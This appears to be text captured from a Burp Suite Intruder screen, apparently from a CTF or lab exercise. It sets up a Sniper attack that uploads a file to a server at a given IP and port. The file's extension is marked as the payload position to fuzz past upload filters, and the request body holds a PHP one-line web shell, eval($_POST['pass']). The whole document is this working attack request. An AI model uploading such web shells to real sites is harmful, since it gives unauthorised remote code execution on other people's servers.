 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://47.121.203.184:30009 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: 47.121.203.184:30009
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30009
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHw9gXEgEnLK5D9I9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.203.184:30009/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHw9gXEgEnLK5D9I9
16 Content-Disposition: form-data; name="file"; filename="1.§php§"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST["pass"]);
21
22 ------WebKitFormBoundaryHw9gXEgEnLK5D9I9
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------WebKitFormBoundaryHw9gXEgEnLK5D9I9--
27